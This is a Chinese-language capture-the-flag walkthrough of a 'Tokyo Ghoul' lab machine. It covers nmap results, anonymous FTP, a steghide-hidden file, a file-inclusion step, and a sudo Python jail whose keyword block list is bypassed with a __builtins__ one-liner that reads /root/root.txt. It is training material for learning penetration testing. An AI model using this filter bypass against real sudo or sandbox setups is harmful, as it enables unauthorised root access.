Tokyo Ghoul
端口扫描
root@ip-10-10-66-13:~/tokyoghoul666# nmap -sTCV -p 21,22,80 --min-rate 1000 10.10.97.55
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-16 10:23 BST
Nmap scan report for ip-10-10-97-55.eu-west-1.compute.internal (10.10.97.55)
Host is up (0.00016s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 3 ftp ftp 4096 Jan 23 2021 need_Help?
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.66.13
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fa:9e:38:d3:95:df:55:ea:14:c9:49:d8:0a:61:db:5e (RSA)
| 256 ad:b7:a7:5e:36:cb:32:a0:90:90:8e:0b:98:30:8a:97 (ECDSA)
|_ 256 a2:a2:c8:14:96:c5:20:68:85:e5:41:d0:aa:53:8b:bd (EdDSA)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Welcome To Tokyo goul
MAC Address: 02:40:32:1E:2E:E9 (Unknown)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.45 seconds
21 - FTP
我发现可以进行匿名身份登陆所以进行了登陆发现其中存在一些共享内容
- 一个文本文件 : 没有什么用
- 一个照片 : 估计存在文件隐写术
- 一个 elf 文件 : 在我执行的时候问我要密码, 估计是明文写在 elf 中的,所以我直接进行了查看
root@ip-10-10-66-13:~/tokyoghoul666# ./need_to_talk
Hey Kaneki finnaly you want to talk
Unfortunately before I can give you the kagune you need to give me the paraphrase
Do you have what I'm looking for?
> kamishiro
Good job. I believe this is what you came for:
You_found_1t
得到了一个密码估计就是文件隐写术的密码, 接着解密后得到一段摩斯密码之类的内容 CyberChef, 得到解密后的内容看样子是一个目录
root@ip-10-10-66-13:~/tokyoghoul666# steghide info rize_and_kaneki.jpg
"rize_and_kaneki.jpg":
format: jpeg
capacity: 2.7 KB
Try to get information about embedded data ? (y/n) y
Enter passphrase:
embedded file "yougotme.txt":
size: 377.0 Byte
encrypted: rijndael-128, cbc
compressed: yes
80
简单看了以下网站没有发现什么可以利用的地方直接对着上面发现的目录扫描

可以看到这里多了一个站点 : claim , 访问此页面我在其中发现一个非常的 URL


这不就是妥妥的文件包含了, 直接上手绕过一重又一重后得到了 payload
后渗透
kamishiro
在上面我们得到的 passwd 中泄露了用户的密码我们直接解密,并使用得到的密码进行登陆即可

kamishiro —> root
我发现用户具有 SUDO 特权, 但是对应的脚本过滤了一些内容我们需要操作一下
kamishiro@vagrant:~$ sudo -l
[sudo] password for kamishiro:
Matching Defaults entries for kamishiro on vagrant.vm:
env_reset, exempt_group=sudo, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User kamishiro may run the following commands on vagrant.vm:
(ALL) /usr/bin/python3 /home/kamishiro/jail.py
kamishiro@vagrant:~$ cat jail.py
#! /usr/bin/python3
#-*- coding:utf-8 -*-
def main():
print("Hi! Welcome to my world kaneki")
print("========================================================================")
print("What ? You gonna stand like a chicken ? fight me Kaneki")
text = input('>>> ')
for keyword in ['eval', 'exec', 'import', 'open', 'os', 'read', 'system', 'write']:
if keyword in text:
print("Do you think i will let you do this ??????")
return;
else:
exec(text)
print('No Kaneki you are so dead')
if __name__ == "__main__":
main()
进行 Python 的逃逸
What ? You gonna stand like a chicken ? fight me Kaneki
>>> __builtins__.__dict__['__IMPORT__'.lower()]('OS'.lower()).__dict__['SYSTEM'.lower()]('cat /root/root.txt')
9d790bb87898ca66f724ab05a9e6000b
No Kaneki you are so dead